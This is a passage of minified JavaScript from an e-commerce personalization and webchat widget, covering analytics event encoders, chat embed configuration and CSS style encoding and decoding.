b(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function _(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(b,e.products)],["source",r.stringToJson(e.source)]])}var T="AddToCart/v1",A={product_encode:b,v1_encode:_,v1:T};function C(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["quantity",r.optionToJson(r.intToJson,e.quantity)],["price",r.optionToJson(r.intToJson,e.price)],["discounted",r.optionToJson(r.boolToJson,e.discounted)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function x(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(C,e.products)],["subTotal",r.optionToJson(r.intToJson,e.subTotal)],["total",r.optionToJson(r.intToJson,e.total)],["discountCode",r.optionToJson(r.stringToJson,e.discountCode)]])}var S="Purchase/v1",w={product_encode:C,v1_encode:x,v1:S};function k(e){return o.fromArray([["type",r.stringToJson(e.type_)],["entrypointId",r.optionToJson(r.stringToJson,e.entrypointId)],["entrypointData",r.optionToJson(r.stringToJson,e.entrypointData)]])}var E="InitiatedConversation/v1",R={v1_encode:k,v1:E};function O(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var F="EngagedConversation/v1",L={v1_encode:O,v1:F};function P(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var G="CompletedConversation/v1",D={v1_encode:P,v1:G};function I(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var J="InitFeature/v1",V={v1_encode:I,v1:J};function N(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var M="FeatureExposed/v1",j={v1_encode:N,v1:M};function B(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var W="PromptedForEmail/v1",z={v1_encode:B,v1:W};function $(e){return o.fromArray([["type",r.stringToJson(e.type_)],["positive",r.boolToJson(e.positive)],["feedback",r.optionToJson(r.stringToJson,e.feedback)],["score",r.optionToJson(r.stringToJson,e.score)]])}var H="CSATNPSResponse/v1",q={v1_encode:$,v1:H};var U={TAG:7,_0:{type_:F}},K={TAG:8,_0:{type_:G}};var Y={TAG:11,_0:{type_:W}};t.PageView=u,t.CapUserProfile=d,t.RecommendedProducts=m,t.PersonalizedProductViewed=y,t.AddToCart=A,t.Purchase=w,t.InitiatedConversation=R,t.EngagedConversation=L,t.CompletedConversation=D,t.InitFeature=V,t.FeatureExposed=j,t.PromptedForEmail=z,t.CSATNPSResponse=q,t.t_encode=function(e){switch(0|e.TAG){case 0:return i(e._0);case 1:return l(e._0);case 2:return v(e._0);case 3:return g(e._0);case 4:return _(e._0);case 5:return x(e._0);case 6:return k(e._0);case 7:return O(e._0);case 8:return P(e._0);case 9:return I(e._0);case 10:return N(e._0);case 11:return B(e._0);case 12:return $(e._0)}},t.tag=function(e){switch(0|e.TAG){case 0:return a;case 1:return c;case 2:return p;case 3:return h;case 4:return T;case 5:return S;case 6:return E;case 7:return F;case 8:return G;case 9:return J;case 10:return M;case 11:return W;case 12:return H}},t.pageView=function(e,t){return{TAG:0,_0:{type_:a,origin:e,userAgent:t}}},t.capUserProfile=function(e){return{TAG:1,_0:{type_:c,attribute:e}}},t.recommendedProducts=function(e){return{TAG:2,_0:{type_:p,products:e}}},t.personalizedProductViewed=function(e,t,n,r,o){return{TAG:3,_0:{type_:h,productId:e,price:t,source:n,variantIds:r,badges:o}}},t.addToCart=function(e,t){return{TAG:4,_0:{type_:T,products:e,source:t}}},t.purchase=function(e,t,n,r){return{TAG:5,_0:{type_:S,products:e,subTotal:t,total:n,discountCode:r}}},t.initiatedConversation=function(e,t){return{TAG:6,_0:{type_:E,entrypointId:e,entrypointData:t}}},t.engagedConversation=U,t.completedConversation=K,t.initFeature=function(e){return{TAG:9,_0:{type_:J,feature:e}}},t.featureExposed=function(e){return{TAG:10,_0:{type_:M,feature:e}}},t.promptedForEmail=Y,t.csatNpsResponse=function(e,t,n){return{TAG:12,_0:{type_:H,positive:e,feedback:t,score:n}}}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(2),u=n(36),s=n(38),l=n(54),c=n(103),d=n(160),f=n(182),v=n(57),p=n(177),m=n(225),g=n(168),h=n(156),y=n(155),b=n(212),_=n(192);function T(e,t,n,r,o,i,a,u,s,l,c,d){return{addToCartHandler:e,arbitraryActionsLookup:t,configuration:n,customFields:r,entrypointId:o,fromDirection:i,integrationIdOverride:a,shadow:u,showSendMessageForm:s,theme:l,onUpdateRecommendation:c}}var A={make:T};function C(e,t,n,r,o,i,a,u,s,l){return{onUpdateRecommendation:e,addToCartHandler:t,arbitraryActionsLookup:n,configuration:r,customFields:o,entrypointId:i,integrationIdOverride:a,showSendMessageForm:u,theme:s}}var x={make:C};var S={make:function(e,t,n,r){return{TAG:0,id:e,customFields:t,source:n}}};function w(e){var t=window.innerWidth;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}function k(e){var t=window.innerHeight;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}t.Externals=void 0,t.Instance=void 0,t.Entry=A,t.OptionalEntry=x,t.makeOptionalFromEntry=function(e){return C(e.onUpdateRecommendation,e.addToCartHandler,e.arbitraryActionsLookup,e.configuration,e.customFields,e.entrypointId,e.integrationIdOverride,e.showSendMessageForm,e.theme)},t.mergeOptionalWithEntry=function(e,t){var n=l.Infix.$pipe$question,o=t.addToCartHandler,i=t.arbitraryActionsLookup,a=t.configuration,u=t.customFields,s=t.showSendMessageForm,c=t.theme,d=t.onUpdateRecommendation;return T(l.orElse(o,e.addToCartHandler),l.orElse(i,e.arbitraryActionsLookup),l.orElse(a,e.configuration),l.orElse(u,e.customFields),r._2(n,e.entrypointId,t.entrypointId),void 0,l.orElse(t.integrationIdOverride,e.integrationIdOverride),void 0,l.orElse(s,e.showSendMessageForm),l.orElse(c,e.theme),l.orElse(d,e.onUpdateRecommendation))},t.Entrypoint=S,t.BannerConf={},t.PopupConf={},t.CLPConf={},t.WebchatFormat={},t.makeBanner=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m,g){var h=void 0!==t?a.valFromOption(t):null,y=void 0!==d&&d;return{entryPoint:r,format:{TAG:0,_0:{arbitraryActionsLookup:e,ctaTarget:n,fromDirection:void 0!==o?o:"right",height:i,lure:void 0!==u?u:"hidden",lurePlacement:void 0!==s?a.valFromOption(s):void 0,onChatOpenStateChange:l,shadow:void 0===c||c,target:f,width:p}},configuration:h,theme:void 0!==v?a.valFromOption(v):null,showSendMessageForm:y,onUpdateRecommendation:m}},t.makePopup=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m){var g=void 0!==c&&c;return{entryPoint:o,format:{TAG:2,_0:{arbitraryActionsLookup:e,chatPlacement:t,ctaTarget:r,height:i,lure:u,lurePlacement:s,onChatOpenStateChange:l,target:d,width:v}},configuration:void 0!==n?a.valFromOption(n):null,theme:void 0!==f?a.valFromOption(f):null,showSendMessageForm:g,onUpdateRecommendation:p}},t.makeCLP=function(e,t,n,r,o,i,u,s,l,c){var d=void 0!==o&&o;return{entryPoint:n,format:{TAG:1,_0:{arbitraryActionsLookup:e,height:r,target:i,width:s}},configuration:void 0!==t?a.valFromOption(t):null,theme:void 0!==u?a.valFromOption(u):null,showSendMessageForm:d,onUpdateRecommendation:l}},t.widthToResponsive=w,t.heightToResponse=k,t.compileOptions=function(e,t,n,T,A){var C,x=n.entryPoint;if(0===x.TAG){var S=r._1(t.cookies,void 0),E=r._1(d.Cookie.get,void 0),R=r._2(l.flatMap,c.GAContext.trackerGA4Id,t.googleAnalytics),O=r._1(t.ga4Session,R),F=Object.assign(l.fold({},(function(e){return e}),x.customFields),{cid:T,sulfur_id:S.sulfurId,ashV2_userId:E.userId,conductor_ab_group:f.toShortString(t.group_status),source:x.source,ga4_session_id:O.id,ga4_session_number:O.number});C={id:x.id,payload:F,asSideEffect:!1}}else C=x._0;var L=function(e){return l.tap((function(e){return r._1(e,void 0)}),n.onUpdateRecommendation),g.suppressNextNotification(void 0),v.info("Injectables_Webchat_Options-ConductorCore","Webchat requests silent perso update"),r._1(t.attemptPersonalizationRefresh.contents,void 0)},P=function(e){return function(n){return"opened"===n?r._1(t.invalidatePersonalizationCache,void 0):r._1(t.attemptPersonalizationRefresh.contents,void 0),l.fold(void 0,(function(e){return r._1(e,n)}),e)}},G=function(e,t,n,o){var i=r._1(t,n);return 0===i.TAG?r._2(e,i._0,o):v.errorWithData2("Injectables_Webchat_Options-ConductorCore","Could not correctly decode addToCart payload",["Payload",n],["decoder",t])},D=y.addToCartBehaviour(t),I=m.addToCartToAddToCartWithCcoCallable(t,A,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return G(D._0,(function(e){return o.arrayFromJson(o.stringFromJson,e)}),e,a.some(t));case 1:return G(D._0,(function(e){return o.arrayFromJson(h.Product.t_decode,e)}),e,a.some(t));case 2:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to invoke legacy add to cart behaviour using an unsupported handler.The bot should use AddToCart buttons, not AddToCartMetadata to perform webchat add to carts.",["Desired Add To Cart Behaviour Definition",D])}})),J=function(e){var n=b.ConversationEvents.actions(C.id),o=b.AddToCartClickEvent.make(t.ash,t.googleAnalytics,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return v.warn("Injectables_Webchat_Options-ConductorCore","Attempting to use VariantId as the SKU for a legacy addToCart handler. \n This should be replaced with a modernized AddToCart handler"),r._2(D._0,r._2(u.map,(function(e){return e.variantId}),e),t);case 1:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to use modern Add To Cart Button without providing a compatible implementation. \n Please update your AddToCart behaviour to use the Default version ",["Desired Add To Cart Behaviour Definition",D]);case 2:return r._2(D._0,e,t)}}),void 0),a=r._1(t.webchatCallbackActions,t).concat(u.cons(o,n));return i.fromArray(l.fold([],i.entries,e).concat(a))},V=n.format;switch(0|V.TAG){case 0:var N=V._0;return _.make(I,a.some(J(N.arbitraryActionsLookup)),void 0,a.some(N.ctaTarget),a.some(C),a.some(l.some(_.FromDirection.toString(N.fromDirection))),N.height,a.some(N.lure),a.some(N.lurePlacement),"banner",a.some(P(N.onChatOpenStateChange)),L,a.some(N.shadow),a.some(p.phone?"body":N.target),N.width,t.localCookieDomain,void 0);case 1:var M=V._0;return _.make(I,a.some(J(M.arbitraryActionsLookup)),void 0,void 0,a.some(C),void 0,String(r._1(M.height,void 0)),void 0,void 0,"clp",void 0,L,void 0,a.some(M.target),String(r._1(M.width,void 0)),t.localCookieDomain,void 0);case 2:var j=V._0,B=w(j.width),W=k(j.height);return _.make(I,a.some(J(j.arbitraryActionsLookup)),a.some(j.chatPlacement),a.some(j.ctaTarget),a.some(C),void 0,s.toString(W),a.some(j.lure),a.some(j.lurePlacement),"popup",a.some(P(j.onChatOpenStateChange)),L,void 0,a.some(j.target),s.toString(B),t.localCookieDomain,void 0)}}},function(e,t,n){"use strict";var r=n(16),o=n(2),i=n(36),a=n(54),u=n(103),s=n(199);var l={appendAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:2,classes:void 0!==r?r:[]}},prependAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:1,classes:void 0!==r?r:[]}},insertAdjacentBeforeSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:0,classes:void 0!==r?r:[]}},insertAdjacentAfterSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:3,classes:void 0!==r?r:[]}}};var c={ModifiableFields:{make:function(e,t,n){return{extra:e,currentProductMetadata:t}}},modifyContext:function(e,t){var n=r.caml_obj_dup(e);return n.extra=a.getOrElse(e.extra,t.extra),n.currentProductMetadata=a.orElse(e.currentProductMetadata,t.currentProductMetadata),n}};var d=i.concat;var f={preflight:function(e){return e.preflight},getContainerElement:function(e){return e.getContainerElement},conditions:function(e){return e.conditions},runOnPersonalizationRefresh:function(e){return e.runOnPersonalizationRefresh},inject:function(e){return e.inject},cleanup:function(e){return e.cleanup},make:function(e,t,n,r,o,i,a){return{preflight:e,getContainerElement:t,conditions:void 0!==n?n:0,runOnPersonalizationRefresh:r,inject:o,cleanup:i}}};var v={Path:{},Paths:{},skuResolver:function(e){return e.skuResolver},productNameResolver:function(e){return e.productNameResolver},relevantPaths:function(e){return e.relevantPaths},make:function(e,t,n,r){return{skuResolver:e,productNameResolver:t,relevantPaths:n}}};var p={PageMapping:{recoContext:function(e){return e.recoContext},limit:function(e){return e.limit},binsToTake:function(e){return e.binsToTake},paths:function(e){return e.paths},make:function(e,t,n,r,o){return{recoContext:e,limit:void 0!==t?t:100,binsToTake:n,paths:r}}},CacheOnlyPageMapping:{make:function(e,t,n,r){return{paths:e,cacheExpiryMinutes:void 0!==t?t:s.minutesInWeek,context:n}}},callableSource:function(e){return e.callableSource},binsToTake:function(e){return e.binsToTake},includeOnlyFirstMatchingVariant:function(e){return e.includeOnlyFirstMatchingVariant},pathMappings:function(e){return e.pathMappings},cacheOnlyPaths:function(e){return e.cacheOnlyPaths},make:function(e,t,n,r,o,i){return{callableSource:e,binsToTake:t,includeOnlyFirstMatchingVariant:n,pathMappings:r,cacheOnlyPaths:o}}};var m={eventToString:function(e){return"popstate"===e?"popstate":"replaceState"===e?"replaceState":"pushState"}};t.GetContainerElement=l,t.Preflight=c,t.orCond=function(e,t){return[e,t]},t.andCond=d,t.Injectable=f,t.PageDataResolver={},t.ProductPageMetadataResolver=v,t.RecommendationCallable={},t.RecommendationsOverrides=p,t.HistoryEvent=m,t.SpaMode={},t.Optimization=void 0,t.RecommendationSource={},t.addToCartRewardCallable=function(e){return e.addToCartRewardCallable},t.clientConfig=function(e){return e.clientConfig},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.getCID=function(e){return e.getCID},t.globalTheme=function(e){return e.globalTheme},t.groups=function(e){return e.groups},t.injectables=function(e){return e.injectables},t.preflight=function(e){return e.preflight},t.frameDelayBeforeRender=function(e){return e.frameDelayBeforeRender},t.productPageMetadataLookup=function(e){return e.productPageMetadataLookup},t.pageRuleMappings=function(e){return e.pageRuleMappings},t.recommendationCacheMinutes=function(e){return e.recommendationCacheMinutes},t.recommendationSource=function(e){return e.recommendationSource},t.runConditions=function(e){return e.runConditions},t.capIntegrations=function(e){return e.capIntegrations},t.spaMode=function(e){return e.spaMode},t.make=function(e,t,n,r,i,a,l,c,d,f,v,p,m,g,h,y,b){return{addToCartRewardCallable:e,clientConfig:t,addToCartBehaviour:n,getCID:void 0!==r?r:u.getCID,globalTheme:i,groups:a,injectables:l,preflight:c,frameDelayBeforeRender:void 0!==d?d:2,productPageMetadataLookup:f,pageRuleMappings:void 0!==v?o.valFromOption(v):void 0,recommendationCacheMinutes:void 0!==p?p:s.minutesInHour,recommendationSource:m,runConditions:void 0!==g?g:0,capIntegrations:void 0!==h?h:[],spaMode:y}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.border}function h(e){return e.borderColor}function y(e){return e.borderWidth}function b(e){return e.borderStyle}function _(e){return e.borderLeft}function T(e){return e.borderLeftColor}function A(e){return e.borderLeftStyle}function C(e){return e.borderLeftWidth}function x(e){return e.borderRight}function S(e){return e.borderRightColor}function w(e){return e.borderRightStyle}function k(e){return e.borderRightWidth}function E(e){return e.borderTop}function R(e){return e.borderTopColor}function O(e){return e.borderTopStyle}function F(e){return e.borderTopWidth}function L(e){return e.borderBottom}function P(e){return e.borderBottomColor}function G(e){return e.borderBottomStyle}function D(e){return e.borderBottomWidth}function I(e){return e.borderRadius}function J(e){return e.borderTopLeftRadius}function V(e){return e.borderBottomLeftRadius}function N(e){return e.borderTopRightRadius}function M(e){return e.borderBottomRightRadius}function j(e){return e.padding}function B(e){return e.paddingLeft}function W(e){return e.paddingRight}function z(e){return e.paddingTop}function $(e){return e.paddingBottom}function H(e){return e.margin}function q(e){return e.marginLeft}function U(e){return e.marginRight}function K(e){return e.marginTop}function Y(e){return e.marginBottom}function X(e){return e.height}function Q(e){return e.maxHeight}function Z(e){return e.width}function ee(e){return e.maxWidth}function te(e){return e.alignContent}function ne(e){return e.alignItems}function re(e){return e.justifyContent}function oe(e){return e.flexDirection}function ie(e){return e.flexWrap}function ae(e){return e.order}function ue(e){return e.backgroundColor}function se(e){return e.backgroundImage}function le(e){return e.backgroundPosition}function ce(e){return e.boxShadow}function de(e){return e.position}function fe(e){return e.left}function ve(e){return e.right}function pe(e){return e.top}function me(e){return e.bottom}function ge(e){return e.transform}function he(e){return e.visibility}function ye(e){return e.color}function be(e){return e.fontFamily}function _e(e){return e.fontSize}function Te(e){return e.fontStyle}function Ae(e){return e.fontWeight}function Ce(e){return e.lineHeight}function xe(e){return e.letterSpacing}function Se(e){return e.textAlign}function we(e){return e.textDecoration}function ke(e){return e.textShadow}function Ee(e){return e.gab}function Re(e){return e.gridGap}function Oe(e){return e.gridTemplateColumns}function Fe(e){return e.gridTemplateRows}function Le(e){return e.gridRow}function Pe(e){return e.gridColumn}function Ge(e){return e.gridArea}function De(e){return e.justifySelf}function Ie(e){return e.placeSelf}function Je(e){return e.alignSelf}function Ve(e){return e.justifyItems}function Ne(e){return u.fromArray([["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderLeft",i.optionToJson(i.stringToJson,e.borderLeft)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderRight",i.optionToJson(i.stringToJson,e.borderRight)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderTop",i.optionToJson(i.stringToJson,e.borderTop)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderBottom",i.optionToJson(i.stringToJson,e.borderBottom)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["padding",i.optionToJson(i.stringToJson,e.padding)],["paddingLeft",i.optionToJson(i.stringToJson,e.paddingLeft)],["paddingRight",i.optionToJson(i.stringToJson,e.paddingRight)],["paddingTop",i.optionToJson(i.stringToJson,e.paddingTop)],["paddingBottom",i.optionToJson(i.stringToJson,e.paddingBottom)],["margin",i.optionToJson(i.stringToJson,e.margin)],["marginLeft",i.optionToJson(i.stringToJson,e.marginLeft)],["marginRight",i.optionToJson(i.stringToJson,e.marginRight)],["marginTop",i.optionToJson(i.stringToJson,e.marginTop)],["marginBottom",i.optionToJson(i.stringToJson,e.marginBottom)],["height",i.optionToJson(i.stringToJson,e.height)],["maxHeight",i.optionToJson(i.stringToJson,e.maxHeight)],["width",i.optionToJson(i.stringToJson,e.width)],["maxWidth",i.optionToJson(i.stringToJson,e.maxWidth)],["alignContent",i.optionToJson(i.stringToJson,e.alignContent)],["alignItems",i.optionToJson(i.stringToJson,e.alignItems)],["justifyContent",i.optionToJson(i.stringToJson,e.justifyContent)],["flexDirection",i.optionToJson(i.stringToJson,e.flexDirection)],["flexWrap",i.optionToJson(i.stringToJson,e.flexWrap)],["order",i.optionToJson(i.stringToJson,e.order)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["backgroundPosition",i.optionToJson(i.stringToJson,e.backgroundPosition)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["position",i.optionToJson(i.stringToJson,e.position)],["left",i.optionToJson(i.stringToJson,e.left)],["right",i.optionToJson(i.stringToJson,e.right)],["top",i.optionToJson(i.stringToJson,e.top)],["bottom",i.optionToJson(i.stringToJson,e.bottom)],["transform",i.optionToJson(i.stringToJson,e.transform)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["gab",i.optionToJson(i.stringToJson,e.gab)],["gridGap",i.optionToJson(i.stringToJson,e.gridGap)],["gridTemplateColumns",i.optionToJson(i.stringToJson,e.gridTemplateColumns)],["gridTemplateRows",i.optionToJson(i.stringToJson,e.gridTemplateRows)],["gridRow",i.optionToJson(i.stringToJson,e.gridRow)],["gridColumn",i.optionToJson(i.stringToJson,e.gridColumn)],["gridArea",i.optionToJson(i.stringToJson,e.gridArea)],["justifySelf",i.optionToJson(i.stringToJson,e.justifySelf)],["placeSelf",i.optionToJson(i.stringToJson,e.placeSelf)],["alignSelf",i.optionToJson(i.stringToJson,e.alignSelf)],["justifyItems",i.optionToJson(i.stringToJson,e.justifyItems)]])}function Me(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeft"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRight"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTop"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottom"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"padding"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingLeft"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingRight"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingTop"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingBottom"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"margin"),null));if(0===J.TAG){var V=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginLeft"),null));if(0===V.TAG){var N=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginRight"),null));if(0===N.TAG){var M=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginTop"),null));if(0===M.TAG){var j=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginBottom"),null));if(0===j.TAG){var B=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"height"),null));if(0===B.TAG){var W=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxHeight"),null));if(0===W.TAG){var z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"width"),null));if(0===z.TAG){var $=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxWidth"),null));if(0===$.TAG){var H=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignContent"),null));if(0===H.TAG){var q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignItems"),null));if(0===q.TAG){var U=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyContent"),null));if(0===U.TAG){var K=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexDirection"),null));if(0===K.TAG){var Y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexWrap"),null));if(0===Y.TAG){var X=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"order"),null));if(0===X.TAG){var Q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===Q.TAG){var Z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===Z.TAG){var ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundPosition"),null));if(0===ee.TAG){var te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===te.TAG){var ne=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"position"),null));if(0===ne.TAG){var re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"left"),null));if(0===re.TAG){var oe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"right"),null));if(0===oe.TAG){var ie=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"top"),null));if(0===ie.TAG){var ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"bottom"),null));if(0===ae.TAG){var ue=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===ue.TAG){var se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===se.TAG){var le=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===le.TAG){var ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===ce.TAG){var de=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===de.TAG){var fe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===fe.TAG){var 